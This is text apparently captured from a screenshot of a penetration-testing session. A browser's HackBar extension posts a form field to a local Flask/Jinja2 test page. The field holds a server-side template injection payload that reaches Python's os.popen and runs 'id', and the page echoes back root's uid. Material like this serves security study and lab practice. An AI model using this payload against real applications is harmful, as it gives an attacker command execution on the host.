 First name:
Submit
Hello uid=0(root) gid=0(root) groups=0(root) !
查看器 控制台 调试器 网络 {} 样式编辑器 性能 HackBar 1
Load URL
http://192.168.248.130:18080/flaskBasedTests/jinja2/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clea
name={{().__class__.__base__.__subclasses__()[426].__init__.__globals__.os.popen('id').read()}}